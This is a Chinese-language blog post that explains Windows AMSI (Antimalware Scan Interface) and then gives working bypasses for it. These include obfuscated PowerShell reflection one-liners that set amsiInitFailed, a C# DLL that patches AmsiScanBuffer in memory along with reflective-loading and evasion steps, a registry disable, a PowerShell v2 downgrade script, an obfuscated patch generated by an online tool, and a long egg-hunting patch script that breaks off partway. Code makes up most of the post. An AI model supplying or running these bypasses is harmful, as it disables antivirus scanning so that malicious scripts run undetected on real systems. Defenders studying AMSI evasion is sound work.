标签:IntPtr AMSI Windows 检测 System powershell 银弹 日志 浅析
AMSI 浅析及绕过
0x00 前言
0x01 AMSI浅析
1、什么是AMSI?
AMSI(Antimalware Scan Interface),即反恶意软件扫描接口,在windows 10和 windows server 2016上默认安装并启用。顾名思义,他的工作就是扫描、检测和阻止。windows 10和windows server2016中AMSI默认杀软就是Windows Defender。
2、AMSI是如何运作的?
服务和应用程序可以通过AMSI来与系统中已安装的反病毒软件进行通信,也就是Windows Defender,AMSI采用了hook方法进行检测,详细的工作原理如下:
- 创建PowerShell进程时,AMSI.DLL将从磁盘加载到其内存地址空间。
- 在AMSI.DLL中,有一个名为AmsiScanBuffer()的函数,是用来扫描脚本内容的函数。
- 在PowerShell中执行命令时,任何内容都将首先发送到AmsiScanBuffer(),然后再执行。
- 随后,AmsiScanBuffer()将Windows Defender检查,以确定是否创建了任何签名。
- 如果该内容被认为是恶意的,它将被阻止运行。
在Windows 10上,实现AMSI的所有组件如下:
- 用户帐户控制,或UAC(EXE、COM、MSI或ActiveX时的权限提升)
- Powershell(脚本、交互式使用和动态代码执行)
- Windows脚本主机(wscript.exe和cscript.exe)
- JavaScript和VBScript
- Office VBA宏
AMSI的整体架构如图所示:

0x02 绕过AMSI检测
注:AMSI使用“基于字符串的”检测措施来确定PowerShell代码是否恶意。
1、绕过字符串检测


先查看一个示例:

如图,"amsiutils" 这个词被禁止了,AMSI认为这是一个恶意攻击。
那我们如何绕过字符串检测呢,最简单的一个方法就是使用编码或者分割成块,然后拼接来绕过
下面列出三钟方法

(1)直接把单词分成两块或者多块然后进行拼接,达到绕过的效果,但在大多数情况下可能会失败

(2)进行base64编码直接绕过AMSI,在某些情况下,base64一下直接绕过去了
(3)使用XOR来绕过AMSI,并在运行时将字符串解码回内存。这比上面的base64方法更有效

当然还有其他编码方式可以自行尝试,上面这几种方法都是为了绕过"字符串检测",但是实际过程中,我们需要执行我们的脚本,也就脚本被AMSI阻止,我们通过一个实例来演示下绕过AMSI。

最早的绕过AMSI的方法是16年一个老外发布的,命令如下
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
我们把它放到powershell中运行,直接被AMSI阻止 ==》不过我安装了火绒以后,windows defender的防护就失效了,上述命令还是可执行!从这个角度上说,火绒的无文件攻击防护没有defender做的好!!!我的虚拟机win11有defender防护,依然提示恶意!

因此,我们尝试上面方法,分割重组来实现一个简单的AMSI 绕过
$a = [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils')
$b = $a.GetField('amsiInitFailed','NonPublic,Static')
$b.SetValue($null,$true)
然后我们尝试单行执行此命令,我们可以看到前两行被AMSI阻止
所以,我们重新调整一下我们的代码,然后我们就绕过了AMSI,加载了我们的脚本 ==》我晕死,这种方法的确是可以绕过defender的!!!在我的win11机器上都可以成功绕过!!!
$a = 'System.Management.Automation.A';$b = 'ms';$c = 'Utils'
$d = [Ref].Assembly.GetType(('{0}{1}i{2}' -f $a,$b,$c))
$e = $d.GetField(('a{0}iInitFailed' -f $b),'NonPublic,Static')
$e.SetValue($null,$true)
当然也可以使用base64编码,或者使用hex编码,效果都是一样的
base64编码
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
hex编码
[Ref].Assembly.GetType('System.Management.Automation.'+$("41 6D 73 69 55 74 69 6C 73".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result=$result+$_};$result)).GetField($("61 6D 73 69 49 6E 69 74 46 61 69 6C 65 64".Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$result2=$result2+$_};$result2),'NonPublic,Static').SetValue($null,$true)
2、通过Memory Patching绕过AMSI
这种方法并没有实际的绕过,而是禁用了AMSI,从powershell3.0开始,我们要完全绕过AMSI并执行任意powershell脚本的话,就需要完全禁用它
这是原作者的代码,把如下代码编译成C#的DLL,使用反射加载技术
using System;
using System.Runtime.InteropServices;

namespace Bypass
{
    public class AMSI
    {
        [DllImport("kernel32")]
        public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
        [DllImport("kernel32")]
        public static extern IntPtr LoadLibrary(string name);
        [DllImport("kernel32")]
        public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

        [DllImport("Kernel32.dll", EntryPoint = "RtlMoveMemory", SetLastError = false)]
        static extern void MoveMemory(IntPtr dest, IntPtr src, int size);


        public static int Disable()
        {
            IntPtr TargetDLL = LoadLibrary("amsi.dll");
            if (TargetDLL == IntPtr.Zero)
            {
                Console.WriteLine("ERROR: Could not retrieve amsi.dll pointer.");
                return 1;
            }

            IntPtr AmsiScanBufferPtr = GetProcAddress(TargetDLL, "AmsiScanBuffer");
            if (AmsiScanBufferPtr == IntPtr.Zero)
            {
                Console.WriteLine("ERROR: Could not retrieve AmsiScanBuffer function pointer");
                return 1;
            }

            UIntPtr dwSize = (UIntPtr)5;
            uint Zero = 0;
            if (!VirtualProtect(AmsiScanBufferPtr, dwSize, 0x40, out Zero))
            {
                Console.WriteLine("ERROR: Could not change AmsiScanBuffer memory permissions!");
                return 1;
            }


            Byte[] Patch = { 0x31, 0xff, 0x90 };
            IntPtr unmanagedPointer = Marshal.AllocHGlobal(3);
            Marshal.Copy(Patch, 0, unmanagedPointer, 3);
            MoveMemory(AmsiScanBufferPtr + 0x001b, unmanagedPointer, 3);

            Console.WriteLine("AmsiScanBuffer patch has been applied.");
            return 0;
        }
    }
}
命名为"source.cs"
然后我们使用powershell来编译它,在同目录下打开powershell,运行以下命令编译
Add-Type -TypeDefinition ([IO.File]::ReadAllText("$pwd\Source.cs")) -ReferencedAssemblies "System.Windows.Forms" -OutputAssembly "Bypass-AMSI.dll"
编译后运行,直接被Defender给秒了(这里我把文件还原了一下,给大家看下效果图)
然后我们把dll文件进行base64编码****(Kali下,直接使用base64 -i 文件名,就可以得到base64编码)****,然后使用powershell进行武器化,反射加载,也是直接被秒
unction Bypass-AMSI
{
    if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
        [Reflection.Assembly]::Load([Convert]::FromBase64String("你的base64编码")) | Out-Null
        Write-Output "DLL has been reflected";
    }
    [Bypass.AMSI]::Disable()
}
如图,直接被秒

通过上面的知识,我们知道AMSI是基于字符串的检测**,那我们就用工具去定位一下查杀点在哪。**
工具地址:https://github.com/RythmStick/AMSITrigger


如上图所示,我们定位出查杀点是****"Bypass-AMSI、Bypass.AMSI、和一些base64中的一些字段"****。下面,我们尝试对我们的脚本进行一个免杀处理,我们直接base64编码转换成byte数组
 $string = ''
 $a = [System.Convert]::FromBase64String('你的base64编码')
 $a | foreach {$string = $string + $_.ToString()+','}
 $string
然后修改我们的源代码,加载数组
function Bypass-AMSI
{
    if(-not ([System.Management.Automation.PSTypeName]"Bypass.AMSI").Type) {
        [Reflection.Assembly]::Load([byte[]]@(这里是上面得到的byte数组)) | Out-Null
        Write-Output "DLL has been reflected";
    }
    [Bypass.AMSI]::Disable();
}
然后我们再去检测一下,这次只剩下****"Bypass-AMSI、Bypass.AMSI"****关键字
这里,如果我们直接修改这几个关键字会导致脚本运行直接报错,因为这个是运用的反射方法,不了解反射的小伙伴,去Google一下,这里我们直接修改前面的source.cs中的代码,只需要修改namespace、public class即可,如下图

然后编译成DLL,进行base64编码,然后转换byte数组,然后修改ps1脚本,修改完的如下:

测试下效果,已经绕过AMSI
3、禁用AMSI
修改注册表,将HKCU\Software\Microsoft\Windows Script\Settings\AmsiEnable的值置为0
当然关闭Windows Defender 也可以使系统自带的AMSI检测无效化,这里注意当前权限。

然后直接执行命令和加载脚本都不会拦截

4、powershell版本降级绕过
powershell v2 版本不支持AMSI,我们可以将目标主机中的powershell降级至powershell v2版本。
代码如下:
if ($ShowOnly -eq $True)
{
        Write-Output "If .Net version 2.0.50727 is installed, run powershell -v 2 and run scripts from the new PowerShell process."
}
else
{
        Write-Verbose "Checking if .Net version 2.0.50727 is installed."
        $versions = Get-ChildItem 'HKLM:\SOFTWARE\Microsoft\NET Framework Setup\NDP' -recurse | Get-ItemProperty -name Version -EA 0 | Where { $_.PSChildName -match '^(?!S)\p{L}'} | Select -ExpandProperty Version
    if($versions -match "2.0.50727")
    {
            Write-Verbose ".Net version 2.0.50727 found."
            Write-Output "Executing the bypass."
            powershell.exe -version 2
    }
    else
    {
            Write-Verbose ".Net version 2.0.50727 not found. Can't start PowerShell v2."
    }
}
保存为 V2.ps1,运行即可绕过AMSI
5、一键Bypass AMSI
这里使用的是一个在线平台,平台可以直接生成powershell代码,这些代码可以直接破坏或者禁用当前进程的AMSI,每次生成的代码都是被混淆的,所以完全不担心会被检测到。
地址:https://amsi.fail/ ==》这个平台真的是太tm好用了!!!


看下生成后的,
#Rasta-mouses Amsi-Scan-Buffer patch \n
$hrlpj = @"
using System;
using System.Runtime.InteropServices;
public class hrlpj {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr lydklv, uint flNewProtect, out uint lpflOldProtect);
}
"@

Add-Type $hrlpj

$uyrqxnv = [hrlpj]::LoadLibrary("$(('ãmsî.'+'dll').NOrMALIZE([chAr](54+16)+[CHAR]([BYTe]0x6f)+[CHaR]([BYTE]0x72)+[chAR]([Byte]0x6d)+[cHar]([BYTE]0x44)) -replace [cHAR]([bYtE]0x5c)+[char]([byTE]0x70)+[ChAR]([BytE]0x7b)+[cHaR]([BYtE]0x4d)+[ChAr]([ByTe]0x6e)+[chAr](125))")
$flqlpm = [hrlpj]::GetProcAddress($uyrqxnv, "$(('ÁmsìScánBuff'+'er').NOrMaLIZe([ChAR]([BYte]0x46)+[chAr](23+88)+[CHaR](114*21/21)+[chaR](109+19-19)+[cHAR](68+9-9)) -replace [chAR]([bYTe]0x5c)+[cHaR](18+94)+[CHaR](61+62)+[cHar]([bYTE]0x4d)+[ChaR]([BYte]0x6e)+[ChAr](125))")
$p = 0
[hrlpj]::VirtualProtect($flqlpm, [uint32]5, 0x40, [ref]$p)
$dgos = "0xB8"
$biqt = "0x57"
$vqln = "0x00"
$qgnl = "0x07"
$wpdi = "0x80"
$aopx = "0xC3"
$dgjvd = [Byte[]] ($dgos,$biqt,$vqln,$qgnl,+$wpdi,+$aopx)
[System.Runtime.InteropServices.Marshal]::Copy($dgjvd, 0, $flqlpm, 6)
你不用与语义分析+机器学习的方法,感觉是搞不定啊!!!
效果如下图:
6、其他一些方法

利用反射将内存中AmsiScanBuffer方法的检测长度置为0
脚本地址:https://gist.github.com/shantanu561993/6483e524dc225a188de04465c8512909 贴下内容,
Write-Host "-- AMSI Patch"
Write-Host "-- Modified By: Shantanu Khandelwal (@shantanukhande)"
Write-Host "-- Original Author: Paul Laîné (@am0nsec)"
Write-Host ""

Class Hunter {
    static [IntPtr] FindAddress([IntPtr]$address, [byte[]]$egg) {
        while ($true) {
            [int]$count = 0

            while ($true) {
                [IntPtr]$address = [IntPtr]::Add($address, 1)
                If ([System.Runtime.InteropServices.Marshal]::ReadByte($address) -eq $egg.Get($count)) {
                    $count++
                    If ($count -eq $egg.Length) {
                        return [IntPtr]::Subtract($address, $egg.Length - 1)
                    }
                } Else { break }
            }
        }

        return $address
    }
}
function Get-ProcAddress {
    Param(
        [Parameter(Position = 0, Mandatory = $True)] [String] $Module,
        [Parameter(Position = 1, Mandatory = $True)] [String] $Procedure
    )

    # Get a reference to System.dll in the GAC
    $SystemAssembly = [AppDomain]::CurrentDomain.GetAssemblies() |
    Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }
    $UnsafeNativeMethods = $SystemAssembly.GetType('Microsoft.Win32.UnsafeNativeMethods')
    # Get a reference to the GetModuleHandle and GetProcAddress methods
    $GetModuleHandle = $UnsafeNativeMethods.GetMethod('GetModuleHandle')
    $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String]))
    # Get a handle to the module specified
    $Kern32Handle = $GetModuleHandle.Invoke($null, @($Module))
    $tmpPtr = New-Object IntPtr
    $HandleRef = New-Object System.Runtime.InteropServices.HandleRef($tmpPtr, $Kern32Handle)
    # Return the address of the function
    return $GetProcAddress.Invoke($null, @([System.Runtime.InteropServices.HandleRef]$HandleRef, $Procedure))
}
function Get-DelegateType
{
    Param
    (
        [OutputType([Type])]

        [Parameter( Position = 0)]
        [Type[]]
        $Parameters = (New-Object Type[](0)),

        [Parameter( Position = 1 )]
        [Type]
        $ReturnType = [Void]
    )

    $Domain = [AppDomain]::CurrentDomain
    $DynAssembly = New-Object System.Reflection.AssemblyName('ReflectedDelegate')
    $AssemblyBuilder = $Domain.DefineDynamicAssembly($DynAssembly, [System.Reflection.Emit.AssemblyBuilderAccess]::Run)
    $ModuleBuilder = $AssemblyBuilder.DefineDynamicModule('InMemoryModule', $false)
    $TypeBuilder = $ModuleBuilder.DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
    $ConstructorBuilder = $TypeBuilder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $Parameters)
    $ConstructorBuilder.SetImplementationFlags('Runtime, Managed')
    $MethodBuilder = $TypeBuilder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $ReturnType, $Parameters)
    $MethodBuilder.SetImplementationFlags('Runtime, Managed')

    Write-Output $TypeBuilder.CreateType()
}
$LoadLibraryAddr = Get-ProcAddress kernel32.dll LoadLibraryA
$LoadLibraryDelegate = Get-DelegateType @([String]) ([IntPtr])
$LoadLibrary = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($LoadLibraryAddr, $LoadLibraryDelegate)
$GetProcAddressAddr = Get-ProcAddress kernel32.dll GetProcAddress
$GetProcAddressDelegate = Get-DelegateType @([IntPtr], [String]) ([IntPtr])
$GetProcAddress = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($GetProcAddressAddr, $GetProcAddressDelegate)
$VirtualProtectAddr = Get-ProcAddress kernel32.dll VirtualProtect
$VistualProtectDelegate =  Get-DelegateType @([IntPtr], [UIntPtr], [UInt32], [UInt32].MakeByRefType()) ([Bool])
$VirtualProtect = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualProtectAddr, $VistualProtectDelegate)


If ([IntPtr]::Size -eq 8) {
    Write-Host "[+] 64-bits process"
    [byte[]]$egg = [byte[]] (
        0x4C, 0x8B, 0xDC,       # mov     r11,rsp
        0x49, 0x89, 0x5B, 0x08, # mov     qword ptr [r11+8],rbx
        0x49, 0x89, 0x6B, 0x10, # mov     qword ptr [r11+10h],rbp
        0x49, 0x89, 0x73, 0x18, # mov     qword ptr [r11+18h],rsi
        0x57,                   # push    rdi
        0x41, 0x56,             # push    r14
        0x41, 0x57,             # push    r15
        0x48, 0x83, 0xEC, 0x70  # sub     rsp,70h
    )
} Else {
    Write-Host "[+] 32-bits process"
    [byte[]]$egg = [byte[]] (
        0x8B, 0xFF,             # mov     edi,edi
        0x55,                   # push    ebp
        0x8B, 0xEC,             # mov     ebp,esp
        0x83, 0xEC, 0x18,       # sub     esp,18h
        0x53,                   # push    ebx
        0x56                    # push    esi
    )
}


$hModule = $LoadLibrary.Invoke("amsi.dll")
Write-Host "[+] AMSI DLL Handle: $hModule"
$DllGetClassObjectAddress = $GetProcAddress.Invoke($hModule, "DllGetClassObject")
